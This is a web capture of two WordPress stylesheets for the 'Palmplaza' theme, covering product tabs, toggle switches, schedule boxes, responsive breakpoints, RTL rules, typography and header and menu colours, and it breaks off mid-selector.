.tab-product-wrapper.tab-product-style-2 .woocommerce-page.columns-4 ul.products li.product {
    width: 25.05%;
}
.tab-product-wrapper.tab-product-style-2 .woocommerce.columns-3 ul.products li.product,
.tab-product-wrapper.tab-product-style-2 .woocommerce-page.columns-3 ul.products li.product {
    width: 33.5%;
}
.tab-product-wrapper.tab-product-style-2 .woocommerce.columns-2 ul.products li.product,
.tab-product-wrapper.tab-product-style-2 .woocommerce-page.columns-2 ul.products li.product {
    width: 50%;
}
.tab-product-wrapper.tab-product-style-2 .woocommerce.columns-2 ul.products li.product .woo-thumb-wrap img,
.tab-product-wrapper.tab-product-style-2 .woocommerce-page.columns-2 ul.products li.product .woo-thumb-wrap img {
    width: 100%;
}
.tab-product-wrapper.tab-custom-style.tab-product-style-2 .nav-tabs .nav-item a {
    border-top-right-radius: 50%;
    border-top-left-radius: 50%;
}
/* Toggle Tab Styles */
.switch-toggle-tab-wrap {
    position: relative;
}
.switch-toggle-tab-wrap .switch-toggle-tab-inner > * {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: auto;
    opacity: 0;
    visibility: hidden;
	transition: opacity ease 0.35s;
}
.switch-toggle-tab-wrap .switch-toggle-tab-inner > *:first-child,
.switch-toggle-tab-wrap.switch-active-tab .switch-toggle-tab-inner >*:last-child {
    position: relative;
    opacity: 1;
    visibility: visible;
}
.switch-toggle-tab-wrap .switch-toggle-tab-inner > *:last-child,
.switch-toggle-tab-wrap.switch-active-tab .switch-toggle-tab-inner >*:first-child {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}
.switch-toggle-tab-trigger > ul.nav > li {
    display: inline-block;
    vertical-align: middle;
	padding: 0 10px;
}
.switch-toggle-tab-trigger > ul.nav {
    display: inline-block;
}
/* Toggle Tab Switch Button Styles */
.switch-toggle-tab-wrap .switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}
.switch-toggle-tab-wrap .switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}
.switch-toggle-tab-wrap .switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}
.switch-toggle-tab-wrap .switch .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}
.switch-toggle-tab-wrap .switch input:checked + .slider {	
  background-color: #2196F3;
}
.switch-toggle-tab-wrap .switch input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}
.switch-toggle-tab-wrap .switch input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
.switch-toggle-tab-wrap .switch .slider.round {
  border-radius: 34px;
}
.switch-toggle-tab-wrap .switch .slider.round:before {
  border-radius: 50%;
}
/* Blog Layout Shortcode Styles */
.blog-multi-layout-7 .independent-block-secondary {
    margin-top: 20px;
}
.blog-multi-layout-8 > .row:nth-child(2) .independent-block-secondary {
    text-align: right;
}
/* schedule box */
.schedule-box-list .row {
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.schedule-time {
    font-size: 24px;
    line-height: 33px;
    font-weight: 600;
    color: #000;
}
.schedule-box-wrapper {
	margin-bottom:40px;
    transition: all 0.1s ease-in-out 0.1s;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -ms-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
}
.schedule-box-wrapper.schedule-box-style-1 {
	box-shadow: 0 5px 22px 6px rgba(0,0,0,.05);
    padding: 35px 35px;
    border-radius: 10px;
	 -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    transition: .5s;
}
.schedule-box-btn a {
    padding: 16px 20px;
}
.schedule-box-wrapper.schedule-box-style-1:hover {
    -webkit-box-shadow: 0px 7px 38px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 7px 38px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 7px 38px 0px rgba(0,0,0,0.15);
}
.schedule-date {
    font-weight: 600;
}
.schedule-tab li.vc_tta-tab.vc_active {
    position: relative;
}
.schedule-tab li.vc_tta-tab.vc_active:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 9px 0 9px;
    border-color: #000 transparent transparent transparent;
    content: "";
    position: absolute;
    bottom: -18px;
    right: 0;
    transform: translateY(-50%);
    transition: .3s;
    left: 0;
    margin: auto;
}
.schedule-box-wrapper.schedule-box-style-2 {
    border: 10px solid #eaeaea;
    padding: 35px 30px;
    background: linear-gradient(-45deg, #f7f7f7 8%, transparent 19%, transparent 50%, #f7f7f7 00.1%, #f7f7f7 60%, transparent 65.1%, transparent 0);
    background-size: 10px 10px;
}
.schedule-tab .vc_tta-panel-body {
    padding: 25px !important;
}
.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    padding: 30px 25px 45px 25px !important;
    border: 0;
}
.wpb-js-composer .vc_tta-style-modern .vc_tta-tab.vc_active>a {
    color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.schedule-tab .vc_tta-tab>a {
    font-size: 19px;
    font-weight: 600;
    padding: 15px 35px;
}
.vc_tta-style-modern .vc_tta-tab a {
    background: #000 !important;
    color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
	background: #fff !important;
    padding-top: 12px !important;
    padding-bottom: 19px !important;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list {
    padding-top: 12px !important;
	
}
/* responsive  */

@media only screen and (max-width: 1024px) { 
	.modal-popup-wrapper .icon-wrap, .anim .video-play-icon {
			left: 50%;
			transform: translate(-50%,-50%);
	}
	.section-title-wrapper.text-with-bg .section-title {
		font-size: 42px;
		line-height: 55px;
	}
	body.single-pp-team .page-title-wrap {
		border-top: solid 1px #eaeaea;
	}
	body.single-pp-team .palmplaza-content-wrapper .page-title-wrap-inner {
		display: none;
	}
	.btn-wrap .btn.book-ap-btn.btn-lg {
		padding: 23px 30px;
		font-size: 16px;
	}
	.offer-text.text-center-res .section-title {
		font-size: 75px;
		line-height: 75px;
	}
	.single-pp-team .team-title {
		float: none;
	}
	.single-pp-team .team-social-wrap {
		position: relative;
		right: auto;
	}
	.team-image-wrap.alignleft img {
		max-width: 431px;
	}
	.team-image-wrap.alignleft {
		margin-right: 30px;
	}
	.single-pp-team .team-info {
		padding-top: 20px;
	}
	.single-pp-team .row.team .col-md-12 {
		padding-left: 15px;
		margin-left: 0;
	}
	.wpb_single_image.top-pattern .vc_single_image-wrapper:before {
		content: unset;
	}
	body .palmplaza-content-wrapper .page-title-wrap-inner {
		background-position: center center !important;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -41%;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
		width: 142px;
		padding: 30px 15px;
	}
	.palmplaza-tabs-wrapper .owl-prev, .palmplaza-tabs-wrapper .owl-next {
		width: 40px;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		position: absolute;
		bottom: -92px;
		top: auto;
		right: 15.4%;
	}
	.portfolio-default .portfolio-wrap .portfolio-overlay > *.portfolio-icons .zoom-icon {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 12px;
	}
	.tab-product-wrapper.tab-product-style-2 .woocommerce.columns-4 ul.products li.product, 
	.tab-product-wrapper.tab-product-style-2 .woocommerce-page.columns-4 ul.products li.product {
		width: 25.4%;
	}
	.blog-wrapper.blog-style-1 .top-meta ul li, .blog-wrapper.blog-style-1 .top-meta ul li a {
		letter-spacing: 1px;
	}
}
@media only screen and (max-width:1023px) and (min-width:768px) {
	.vc_row.wpb_row.vc_row-fluid.res-btm {
		padding-bottom: 65px !important;
	}
}
@media only screen and (max-width:991px) and (min-width:900px) {
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -12%;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		position: absolute;
		bottom: auto;
		top: 50%;
		right: 0;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width:920px) and (min-width:778px) {
	rs-layer.btn-default {
		padding: 8px 23px !important;
		font-size: 13px !important;
	}
}
@media only screen and (max-width:900px) and (min-width:840px) {
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -15%;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		position: absolute;
		bottom: auto;
		top: 50%;
		right: 0;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width:840px) and (min-width:767px) {
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -16%;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		position: absolute;
		bottom: auto;
		top: 50%;
		right: 0;
		transform: translateY(-50%);
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
		width: 122px;
		padding: 33px 15px;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a img {
		max-width: 43px;
		padding-bottom: 5px;
	}
	.vc_row.wpb_row.vc_row-fluid.res-btm {
		padding-bottom: 25px !important;
	}
}
@media only screen and (max-width: 768px) { 
	.campaign-grid-3 .campaign.hentry, .campaign-grid-3 li.campaign {
		width: 100%;
	}
	.cobbles-wrapper.cobbles-classis > .cobbles-wrap:first-child {
		width: 100%;
	}
	.cobbles-wrapper.cobbles-classis > .cobbles-wrap {
    	width: 50%;
	}
	.cobbles-overlay-wrap:hover:before {
	    transform: scale(1);
	}
	.cobbles-overlay-wrap img {
    	width: 100%;
	}
	.campaign-list .campaign-wrap > * {
		width: 100%;
		max-width: 100%;
	    display: block;
	    margin-bottom: 30px;
	}
	.campaign-list .campaign-wrap > *:first-child {
		padding-right:0;
	}
	.campaign-list .campaign-wrap > *:last-child {
		margin-bottom: 0;
	}
	.schedule-box-wrapper [class^="col-md"] {
		width: 100% !important;
		-ms-flex: 100% !important;
		flex: 100% !important;
		max-width: 100% !important;
		text-align: center;
	}
	.schedule-box-wrapper {
    	text-align: center !important;
	}
	.schedule-box-wrapper .row > *:first-child {
    	margin-bottom: 24px;
	}
	.schedule-box-wrapper .row > *:nth-child(2) {
    	margin-bottom: 30px;
	}
	.schedule-box-wrapper .row > *:nth-child(3) {
    	margin-bottom: 25px;
	}
	.schedule-box-wrapper .schedule-box-thumb {
    	max-width: 450px;
		margin: 0 auto;
	}
	span.background-title {
    	font-size: 80px;
	}
	.woocommerce .widget-area {
		padding-top: 60px;
	}
	.section-title-wrapper.text-with-bg .section-title {
		background: none;
		-webkit-background-clip: text;
		-webkit-text-fill-color: #222;
		text-align: center;
		letter-spacing: 3px;
	}
	.services-wrapper.services-4 .services-read-more a {
		font-size: 11px;
	}
	.single-pp-team .vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.row.portfolio-details .col-sm-8, .row.portfolio-details .col-sm-4 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.single-pp-team .team-title {
		float: none;
	}
	.single-pp-team .team-social-wrap {
		position: relative;
		right: auto;
		margin-bottom: 0;
	}
	.single-pp-team ul.social-icons>li>a {
		width: 33px;
		height: 33px;
		line-height: 33px;
	}
	.team-image-wrap.alignleft {
		float: none;
   		margin-right: 0;
	}
	.single-pp-team .team-img {
		margin-bottom: 34px;
	}
	.team-image-wrap.alignleft img {
    	max-width: none;
		width: 100%;
	}
	.single-pp-team .team-info {
		padding-top: 0;
		padding: 0 30px;
	}
	.single-pp-team .row.team .col-md-12 {
		padding-left: 15px;
		margin-left: 0;
	}
	.wpb_text_column.wpb_content_element.res-mbottom {
		margin-bottom: 26px !important;
	}
	.res-ptop.wpb_column .vc_column-inner {
		padding-top: 70px !important;
	}
	.vc_row.wpb_row.vc_row-fluid.res-pbottom {
		padding-bottom: 63px !important;
	}
	.pad-normal.wpb_column .vc_column-inner {
		margin-top: -25px !important;
	}
	.pad-normal .vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.feature-box-style-3 {
		padding: 0 0 0 26px;
	}
	.feature-box-wrapper.feature-box-style-3 *.feature-box-title a {
		font-size: 21px;
	}
	.feature-box-wrapper.feature-box-style-3 *.feature-box-title {
		left: -6px;
	}
	.vc_row.wpb_row.res-history {
		padding-top: 95px !important;
	}

	.res-mb {
		margin-bottom: 35px;
	}
	.cust-testimonial .vc_column-inner {
		margin-top: 70px !important;
	    margin: 15px;
	}
	.vc_row.res-pb-gallery {
		padding-bottom: 70px !important;
	}
	.res-cont-details {
		padding-top: 55px;
		text-align: center;
	}
	.vc_row.cus-ourstory {
		padding: 40px 15px 40px;
		margin-left: 0;
	    margin-right: 0;
	}
	.res-mt-abt {
		padding-top: 30px;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
		width: 125px;
		padding: 21px 15px;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a img {
		max-width: 37px;
		padding-bottom: 5px;
	}
	.palmplaza-tabs-wrapper .nav-tabs span.product-category-title {
		font-size: 13px;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -12%;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav .owl-prev:before, .palmplaza-tabs-wrapper .owl-carousel .owl-nav .owl-next:before {
		line-height: 40px;
	}
	.palmplaza-tabs-wrapper .owl-prev, .palmplaza-tabs-wrapper .owl-next {
		display: inline-block;
		height: 40px;
		line-height: 40px;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		right: 6.2%;
	}
	.blog-wrapper.blog-style-1 .top-meta ul li, .blog-wrapper.blog-style-1 .top-meta ul li a {
		letter-spacing: 2px;
	}
}
@media only screen and (max-width: 767px) { 
	.wpb_text_column.wpb_content_element.res-mbottom {
		margin-bottom: 0 !important;
	}
	.pad-normal.wpb_column .vc_column-inner {
		margin-top: -50px !important;
	}
	.feature-box-style-3 {
		padding: 0 0 0 28px;
	}
	.vc_row.wpb_row.res-timeline .wpb_column {
		margin-bottom: 0;
	}
	.res-cont .col-md-6.pl-2 {
		padding-left: 15px !important;
	}
	.res-cont .col-md-6.pl-2 {
		padding-right: 15px !important;
	}
	.vc_row.res-cont .vc_column-inner {
		margin-left: 0 !important;
	}
	.res-theme-bg .feature-box-wrapper.feature-box-style-1 {
		margin-top: 0px !important;
		margin-bottom: 0px !important;
	}
	.vc_row.res-theme-bg {
		margin-top: 40px !important;
		margin-right: 0px !important;
		margin-left: 0px !important;
		padding-top: 35px !important;
		padding-right: 0 !important;
		padding-bottom: 35px !important;
		padding-left: 0% !important;
	}
	.vc_row.res-pb-gallery {
		padding-bottom: 54px !important;
		padding-top: 50px !important;
	}
	.cust-testimonial .vc_column-inner {
		margin-top: 20px !important;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -6%;
		left: auto;
	}
	.palmplaza-tabs-wrapper .owl-carousel .owl-nav {
		right: 0;
		top: 50%;
		bottom: auto;
		transform: translateY(-50%);
	}
	.palmplaza-tabs-wrapper .owl-prev {
		display: block;
	}
	.pad-top-res-60 {
		padding-top: 60px;
	}
	.res-btm {
		padding-bottom: 30px;
	}
	.vc_row.res-btm {
		padding-bottom: 40px !important;
	}
	article.post .article-inner .post-thumb-wrap img, .blog-wrapper .blog-inner .post-thumb img {
		width: 100%;
	}
}
@media only screen and (max-width: 685px) and (min-width:640px) { 
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -8%;
		left: auto;
	}
}

@media only screen and (max-width: 641px) { 
	.single-pp-team .team-info {
		float: left;
	}
	.team-image-wrap.alignleft {
		margin-bottom: 30px;
	}
	.team-info > *.team-social-wrap {
		margin-bottom: 0;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a img {
		max-width: 30px;
	    padding-bottom: 0;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
		width: 90px;
		padding: 12px 10px;
	}
	.palmplaza-tabs-wrapper .nav-tabs span.product-category-title {
		font-size: 12px;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		bottom: -4%;
	}
	
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a img {
		float: left;
	}
	.palmplaza-tabs-wrapper .nav-tabs .nav-item a {
		width: 100%;
		padding: 8px 15px;
		text-align: left;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		position: relative;
		margin-top: -65px;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs .nav-item {
		margin-bottom: -1px;
		width: 100%;
	}
	.palmplaza-tabs-wrapper .nav-tabs span.product-category-title {
		padding-left: 15px;
	}
	.res-btm {
		padding-bottom: 0px;
	}
	.vc_row .res-pad {
		padding: 40px 20px 20px !important;
	}
}
@media only screen and (max-width:640px) and (min-width:480px) {
	rs-layer.btn-default {
		padding: 6px 15px !important;
		font-size: 12px !important;
	}
}
@media only screen and (max-width: 600px) { 
	.feature-box-wrapper.feature-box-style-3 *.feature-box-title a {
		font-size: 17px;
	}
	.feature-box-style-3 {
		padding: 0 0 0 24px;
	}
}
@media only screen and (max-width: 580px) { 
	.cobbles-wrapper.cobbles-classis > .cobbles-wrap {
    	width: 100%;
	}
	.timeline > li > .timeline-panel {
		padding: 0 0 0 15px;
	}
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:before,
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:after {
		background-size: 65px 35px;
	}
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:before {
		content: "";
		left: -93px;
		top: 22px;
	}
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:after {
		right: -93px;
	}
	.cust-testimonial .vc_column-inner {
		padding: 30px 30px 10px 30px !important;
	}
}	

@media only screen and (max-width: 520px) {
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:before,
	.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:after {
		content: unset;
	}
	.feature-box-wrapper.feature-box-style-3 *.feature-box-title {
		left: -9px;
	}
	.res-text-gallery .section-title {
		font-size: 26px !important;
		line-height: 34px !important;
	}
	.res-text-gallery .title-wrap {
		margin-bottom: 0 !important;
	}
	.big-txt p {
		font-size: 100px;
		line-height: 41px;
		bottom: 21%;
		right: -89px;
	}
	.palmplaza-tabs-wrapper .woocommerce ul.products li.product:hover a.woocommerce-loop-product__link {
		bottom: 23%;
	}
}
@media only screen and (max-width: 470px) {
	.vc_btn3-container.lg-font .vc_btn3.vc_btn3-size-lg, .vc_btn3-container.lg-font1 .vc_btn3.vc_btn3-size-lg {
		padding: 30px 15px;
		font-size: 14px;
	}
}
@media only screen and (max-width: 420px) {
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		margin-top: -86px;
	}
}
@media only screen and (max-width:420px) and (min-width:320px) {
	rs-layer.btn-default {
		padding: 4px 16px !important;
		font-size: 11px !important;
		letter-spacing: 1px !important;
	}
}
@media only screen and (max-width : 400px){
	.blog-wrapper.blog-style-1 .top-meta ul li, .blog-wrapper.blog-style-1 .top-meta ul li a {
		font-size: 11px;
		letter-spacing: 1px;
	}
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		margin-top: -77px;
	}
}
@media only screen and (max-width: 360px) {
	.tab-product-wrapper.tab-product-style-1 .nav-tabs {
		position: relative;
		margin-top: -67px;
	}
}

/* RTL */
.rtl .feature-list-1 .feature-box-icon {
    margin-right: 0 !important;
    margin-left: 25px !important;
}
.rtl .campaign-loop.campaign-grid .campaign-donation {
    text-align: right;
}
.rtl .campaign-list .campaign-wrap > *:first-child {
    padding-right: 0;
    padding-left: 30px;
}
.rtl .testimonial-2 .testimonial-thumb {
    display: inline-block;
    float: right;
    margin-left: 50px;
	margin-right: 0;
}
.rtl .testimonial-2 .testimonial-inner:after {
    left: 23px;
    top: 15px;
    transform: rotate(0deg);
    right: auto;
}
.rtl ul.social-icons>li>a {
    margin-right: 0;
    margin-left: 5px;
}
.rtl ul.social-icons>li>a:last-child {
     margin-left: 0px;
}
.rtl span.portfolio-meta-icon {
    padding-right: 0;
    padding-left: 10px;
}
.rtl .post-meta>ul>li.nav-item a {
	margin-right:0;
}
.rtl .blog-style-4 .post-thumb {
    margin-right: 0px;
    margin-left: 30px;
} 
.rtl .blog-style-4 .blog-inner > div > .media-body {
    padding: 38px 30px;
    padding-right: 0;
}
@media screen and (min-width: 768px) {
	.rtl .timeline-style-3 .timeline.tl-left-layout > li.timeline-inverted {
    	padding-right: 70px;
    	padding-left: 0px;
	}	
	.rtl .timeline-style-3 .timeline.tl-left-layout:before {
		right: -30px;
	}
	.rtl .timeline.tl-left-layout > li > .timeline-badge,
	.rtl .timeline.tl-left-layout > li > .timeline-sep-title {
    	right: -67px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/uploads/palmplaza/theme_1.css?ver=1.0
body_size: 52706
content:

/*
 * Palmplaza theme custom style
 */
/* General Styles */
body{
	color: #777777;
	font-family: Lato;
	font-weight: 400;
	
	font-size: 16px;
	line-height: 28px;
	
	
	
	
	
	
	
	
	
	
	
}h1{
	
	font-family: Lato;
	font-weight: 700;
	
	font-size: 36px;
	line-height: 38px;
	
	text-align: inherit;
	
	
}h2{
	color: #252525;
	font-family: Lato;
	font-weight: 700;
	
	font-size: 32px;
	line-height: 38px;
	
	text-align: inherit;
	
	
}h3{
	color: #252525;
	font-family: Lato;
	font-weight: 700;
	
	font-size: 30px;
	line-height: 34px;
	
	text-align: inherit;
	
	
}h4{
	
	font-family: Lato;
	font-weight: 700;
	
	font-size: 24px;
	line-height: 31px;
	
	text-align: inherit;
	
	
}h5{
	color: #252525;
	font-family: Lato;
	font-weight: 700;
	
	font-size: 18px;
	line-height: 24px;
	
	text-align: inherit;
	
	
}h6{
	color: #252525;
	font-family: Lato;
	font-weight: 700;
	
	font-size: 16px;
	line-height: 20px;
	
	text-align: inherit;
	
	
}a{
	color: #21212d;
}a:hover{
	color: #c59d5f;
}a:active{
	color: #c59d5f;
}
/* Widget Typography Styles */
.widget{
	
	font-family: Lato;
	font-weight: 400;
	
	font-size: 15px;
	line-height: 27px;
	
	text-align: inherit;
	
	
}
.header-inner .main-logo img{
    max-height: 69px ;
}
.header-inner .sticky-logo img{
    max-height: 46px !important;
}
.mobile-header .mobile-header-inner ul > li img ,
.mobile-bar-items .mobile-logo img {
    max-height: 59px !important;
}.widget .widget-title{
	color: #000000;
	font-family: Lato;
	font-weight: 700;
	
	font-size: 20px;
	line-height: 27px;
	letter-spacing: 0.5px;
	
	
	
}.page-loader {background: url('https://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/41/2019/10/pp-loader.gif') 50% 50% no-repeat rgba(255,255,255, 1);}.container, .boxed-container, .boxed-container .site-footer.footer-fixed, .custom-container {
	width: 1200px;
}.palmplaza-content > .palmplaza-content-inner{
}
/* Header Styles */
header.palmplaza-header {
	background-color: #ffffff;
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	color: #ffffff;
	font-family: Lato;
	
	
	font-size: 15px;
	
	
	text-align: inherit;
	
	background: rgba(106,190,82,1);
}.topbar .topbar-inner {
}.topbar a{
	color: #ffffff;
}.topbar a:hover {
	color: #ffffff;
}.topbar a:active,.topbar a:focus {
	color: #ffffff;
}
.topbar-items > li{
    height: 65px ;
    line-height: 65px ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height: 50px ;
    line-height: 50px ;
}
.topbar-items > li img{
	max-height: 65px ;
}
/* Logobar Styles */
.logobar{
	color: #21212d;
	
	
	
	
	
	
	
	
	background: rgba(255,255,255,1);
}.logobar .logobar-inner {
}.logobar a{
}.logobar a:hover{
	color: #eb2f5b;
}.logobar a:active,
.logobar a:focus, .logobar .palmplaza-main-menu > li.current-menu-item > a, .logobar .palmplaza-main-menu > li.current-menu-ancestor > a, .logobar a.active {
	color: #eb2f5b;
}
.logobar-items > li{
    height: 120px ;
    line-height: 120px ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height: 90px ;
    line-height: 90px ;
}
.logobar-items > li img{
	max-height: 120px ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .palmplaza-main-menu .current-menu-item > a, .header-sticky .logobar .palmplaza-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .palmplaza-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .palmplaza-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
/* Navbar Styles */
.navbar{
	color: #252525;
	font-family: Cabin;
	font-weight: 500;
	
	font-size: 14px;
	
	letter-spacing: 1px;
	text-align: inherit;
	text-transform: uppercase;
	
}.navbar .navbar-inner {
}.navbar a{
	color: #252525;
}.navbar a:hover{
	color: #c59d5f;
}.navbar a:active,.navbar a:focus, .navbar .palmplaza-main-menu > .current-menu-item > a, .navbar .palmplaza-main-menu > .current-menu-ancestor > a, .navbar a.active,
.palmplaza-header .header-inner .nav-link.active {
	color: #c59d5f;
}.navbar .secondary-space-toggle > span{
	color: #252525;
}.header-sticky .navbar .secondary-space-toggle > span,
.sticky-scroll.show-menu .navbar .secondary-space-toggle > span{
	color: #252525;
}
.navbar-items > li {
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 75px ;
    line-height: 75px ;
}
.navbar-items > li img{
	max-height: 75px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	color: #252525;background: rgba(255,255,255,1);
				border-bottom-width: 0px;
				border-bottom-style: none;
				border-bottom-color: ;
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
	color: #252525;
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
	color: #c59d5f;
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 75px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area {width: 400px ;}.secondary-menu-area, .secondary-menu-area .widget {
	
	font-family: Lato;
	font-weight: 400;
	
	font-size: 15px;
	line-height: 26px;
	
	text-align: left;
	text-transform: capitalize;
	
	background-color: #ffffff;
	
	
	
	
	
	right: -400px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -400px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
	color: #c59d5f;
}.secondary-menu-area a:active{
	color: #c59d5f;
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
	color: #c59d5f;
}.sticky-header-space li a:active{
	color: #c59d5f;
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 75px ;
}
.mobile-header{background: rgba(255,255,255,1);
}.mobile-header-items li a{
	color: #21212d;
}.mobile-header-items li a:hover{
	color: #c59d5f;
}.mobile-header-items li a:active{
	color: #c59d5f;
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 75px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{background: rgba(255,255,255,1);}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
	color: #252525;
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
	color: #c59d5f;
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
	color: #c59d5f;
}
/* Mobile Bar Styles */
.mobile-bar{
	color: #252525;
	
	
	
	font-size: 16px;
	
	
	text-align: inherit;
	
	
	background-color: #ffffff;
	
	
	
	
	
	
}.mobile-bar li a{
	color: #252525;
}.mobile-bar li a:hover{
	color: #c59d5f;
}.mobile-bar li a:active, ul > li.current-menu-item > a, 
ul > li.current-menu-parent > a, ul > li.current-menu-ancestor > a,
.palmplaza-mobile-menu li.menu-item a.active {
	color: #c59d5f;
}
/* Top Sliding Bar Styles */
/* General Menu Styles */
.menu-tag-hot{
	background-color: #ff0000;
}.menu-tag-new{
	background-color: #3940ff;
}.menu-tag-trend{
	background-color: #7d0fcc;
}
/* Main Menu Styles */
ul.palmplaza-main-menu > li > a,
ul.palmplaza-main-menu > li > .main-logo{
	
	
	
	
	
	
	
	
	
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
				border-top-width: 4px;
				border-top-style: solid;
				border-top-color: #c59d5f;
}ul.dropdown-menu > li{
	
	font-family: Cabin;
	font-weight: 700;
	
	font-size: 15px;
	line-height: 24px;
	
	
	text-transform: uppercase;
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
